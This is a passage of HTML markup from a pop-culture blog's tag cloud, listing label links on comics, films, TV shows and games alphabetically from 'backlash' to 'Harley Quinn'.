<a dir='ltr' href='http://www.thefifth.world/search/label/backlash'>backlash</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Batgirl'>Batgirl</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Batman'>Batman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Batman%20Beyond'>Batman Beyond</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Batman%20v%20Superman'>Batman v Superman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Battlestar%20Galactica'>Battlestar Galactica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Batwoman'>Batwoman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/beach%20wzrd'>beach wzrd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Beasts%20of%20Burden'>Beasts of Burden</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Best%20Picture'>Best Picture</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Betty'>Betty</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Bierbaums'>Bierbaums</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Big%20Barda'>Big Barda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Big%20Lebowski'>Big Lebowski</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Bill%20%26%20Ted'>Bill &amp; Ted</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Bill%20and%20Ted'>Bill and Ted</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Bill%20Finger'>Bill Finger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Bill%20Murray'>Bill Murray</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Black%20Adam'>Black Adam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Black%20Company'>Black Company</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Black%20Lightning'>Black Lightning</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Black%20Panther'>Black Panther</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Black%20Widow'>Black Widow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/BLM'>BLM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Blue%20Beetle'>Blue Beetle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Blue%20Flame'>Blue Flame</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/board%20games'>board games</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Bob%20Haney'>Bob Haney</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Bob%20Kane'>Bob Kane</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Boku%20dake%20ga%20Inai%20Machi'>Boku dake ga Inai Machi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Bong%20Joon-ho'>Bong Joon-ho</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/book'>book</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Boom%20Studios'>Boom Studios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Boy%20Commandos'>Boy Commandos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Brad%20Pitt'>Brad Pitt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Brainiac%205'>Brainiac 5</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Brent%20Anderson'>Brent Anderson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Brian%20Bendis'>Brian Bendis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Brian%20Wood'>Brian Wood</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/bright'>bright</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Bruce%20Banner'>Bruce Banner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Bryan%20Cranston'>Bryan Cranston</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Bumblebee'>Bumblebee</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/calendar'>calendar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/cancelled%20series'>cancelled series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/canon'>canon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Captain%20America'>Captain America</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/captain%20marvel'>captain marvel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Carrie%20Fisher'>Carrie Fisher</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/cartoon%20network'>cartoon network</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/casting'>casting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Castle%20Rock'>Castle Rock</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Catalyst%20Prime'>Catalyst Prime</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Cavalier'>Cavalier</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/CBS'>CBS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Chainsaw%20Man'>Chainsaw Man</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/character%20creation'>character creation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Cheshire%20Crossing'>Cheshire Crossing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Chris%20Hemsworth'>Chris Hemsworth</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Chris%20O%E2%80%99Halloran'>Chris O&#8217;Halloran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Christmas'>Christmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Christopher%20Nolan'>Christopher Nolan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Christopher%20Pike'>Christopher Pike</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Clayton%20Cowles'>Clayton Cowles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Cleverman'>Cleverman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Cloak%20and%20Dagger'>Cloak and Dagger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Coco'>Coco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Collin%20Kelly'>Collin Kelly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/comic%20shop'>comic shop</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.thefifth.world/search/label/comics'>comics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/comics%20studies'>comics studies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/ComiXology'>ComiXology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/commerce'>commerce</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/constantine'>constantine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/context'>context</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/corporations'>corporations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Cosmoknights'>Cosmoknights</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/crisis%20on%20earth-x'>crisis on earth-x</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/crisis%20on%20infinite%20earths'>crisis on infinite earths</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Critical%20Role'>Critical Role</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/criticism'>criticism</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/crossover'>crossover</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Cthulhu'>Cthulhu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/culture'>culture</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Cursed%20Princess%20Club'>Cursed Princess Club</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Curt%20Swan'>Curt Swan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/CW'>CW</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Cynicalman'>Cynicalman</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/D%26D'>D&amp;D</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Daenerys'>Daenerys</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Daniel%20Polansky'>Daniel Polansky</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Daredevil'>Daredevil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Dark%20Horse'>Dark Horse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Dark%20Knight'>Dark Knight</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Dark%20Matter'>Dark Matter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Darkseid'>Darkseid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Dave%20Gibbons'>Dave Gibbons</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/David%20Ayer'>David Ayer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/David%20Lafuente'>David Lafuente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/David%20Michelinie'>David Michelinie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/David%20S.%20Goyer'>David S. Goyer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/DC'>DC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/DC%20Animated%20Universe'>DC Animated Universe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/DC%20animation'>DC animation</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.thefifth.world/search/label/DC%20Comics'>DC Comics</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/DC%20Implosion'>DC Implosion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/DC%20Pride'>DC Pride</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/DC%20Superhero%20Girls'>DC Superhero Girls</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/DC%20Young%20Adult%20GNs'>DC Young Adult GNs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/DCAU'>DCAU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/DCCU'>DCCU</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/DCEU'>DCEU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Deadpool'>Deadpool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Deadpool%202'>Deadpool 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/death%27s%20head'>death&#39;s head</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Deathstroke'>Deathstroke</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Deborah%20Harkness'>Deborah Harkness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/delicious%20in%20dungeon'>delicious in dungeon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Diamond%20Distributors'>Diamond Distributors</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Diamond%20sucks'>Diamond sucks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Dick%20Sprang'>Dick Sprang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/digital%20comics'>digital comics</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Direct%20Market'>Direct Market</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Dirty%20Pair'>Dirty Pair</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Discovery'>Discovery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/DisneyXD'>DisneyXD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/diversity'>diversity</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Don%20Cameron'>Don Cameron</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/don%27t%20tell%20my%20parents'>don&#39;t tell my parents</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Doom%20Patrol'>Doom Patrol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Doomsday%20Clock'>Doomsday Clock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Dork%20Tower'>Dork Tower</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Dr.%20Doom'>Dr. Doom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Draculina'>Draculina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/dragon%20prince'>dragon prince</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/dreadnought'>dreadnought</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Dreadstar'>Dreadstar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Duffer%20Brothers'>Duffer Brothers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/dungeon%20meshi'>dungeon meshi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Dynamite'>Dynamite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/dystopia'>dystopia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Ed%20Piskor'>Ed Piskor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Edgar%20Wright'>Edgar Wright</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Edmond%20Hamilton'>Edmond Hamilton</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/edward%20james%20olmos'>edward james olmos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/einstein'>einstein</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/elden%20ring'>elden ring</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Elmer%20Fudd'>Elmer Fudd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Emily%20Carroll'>Emily Carroll</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Empowered'>Empowered</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Enemy%20Ace'>Enemy Ace</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/erased'>erased</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/essay'>essay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/eternals'>eternals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Ethan%20Sacks'>Ethan Sacks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Etta%20Candy'>Etta Candy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Eugenics%20Wars'>Eugenics Wars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Evil%20Twin'>Evil Twin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/exclusive%20contracts'>exclusive contracts</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Extinction'>Extinction</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Fahrenheit%20451'>Fahrenheit 451</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/fandom'>fandom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/fanfic'>fanfic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Fantastic%20Four'>Fantastic Four</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/fantasy'>fantasy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/fanwank'>fanwank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/FCBD'>FCBD</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/film'>film</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Final%20Faction'>Final Faction</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Final%20Fantasy%20XIV'>Final Fantasy XIV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/finale'>finale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Firestorm'>Firestorm</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Flash'>Flash</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Flash%20Comics'>Flash Comics</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/flcl'>flcl</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/flcl%20alternative'>flcl alternative</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/flcl%20progressive'>flcl progressive</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/fooly%20cooly'>fooly cooly</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Fox'>Fox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Frances%20McDormand'>Frances McDormand</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Frank%20Miller'>Frank Miller</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Frank%20Quitely'>Frank Quitely</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Frank%20Robbins'>Frank Robbins</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Franken%20Fran'>Franken Fran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Free%20Comic%20Book%20Day'>Free Comic Book Day</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/FRINGE'>FRINGE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/furi%20kuri'>furi kuri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/FX'>FX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/GAI'>GAI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Game%20of%20Thrones'>Game of Thrones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/gaming'>gaming</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Gardner%20Fox'>Gardner Fox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Gargoyles'>Gargoyles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Gary%20Frank'>Gary Frank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Gary%20Oldman'>Gary Oldman</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/gatchaman'>gatchaman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Geek%20%26%20Sundry'>Geek &amp; Sundry</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/geek%20culture'>geek culture</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/gender'>gender</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Gene%20Luen%20Yang'>Gene Luen Yang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/generative%20AI'>generative AI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Geoff%20Johns'>Geoff Johns</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/George%20R.R.%20Martin'>George R.R. Martin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Georges%20Jeanty'>Georges Jeanty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Gerry%20Conway'>Gerry Conway</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Get%20Out'>Get Out</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Ghost%20In%20The%20Shell'>Ghost In The Shell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Ghost%20Spider'>Ghost Spider</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Ghostbusters'>Ghostbusters</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/GI%20Joe'>GI Joe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/gifts'>gifts</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Gladstone%27s%20School%20for%20World%20Conquerors'>Gladstone&#39;s School for World Conquerors</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Glass%20Scientists'>Glass Scientists</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/go%20go%20loser%20ranger'>go go loser ranger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Go-Bots'>Go-Bots</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/godzilla'>godzilla</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Golden%20Age'>Golden Age</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/GoT'>GoT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Gotham'>Gotham</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Granny%20Goodness'>Granny Goodness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Grant%20Morrison'>Grant Morrison</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/graphic%20novels'>graphic novels</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Gravity%20Falls'>Gravity Falls</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Grayson'>Grayson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Great%20Cleric'>Great Cleric</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Green%20Arrow'>Green Arrow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Green%20Lantern'>Green Lantern</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Greta%20Gerwig'>Greta Gerwig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Guardians%20of%20the%20Galaxy'>Guardians of the Galaxy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Gundala'>Gundala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/happy%20kanako%27s%20killer%20life'>happy kanako&#39;s killer life</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Harley%20Quinn'>Harley Quinn</a>
</span>
<span class='label-size label-size-1'>
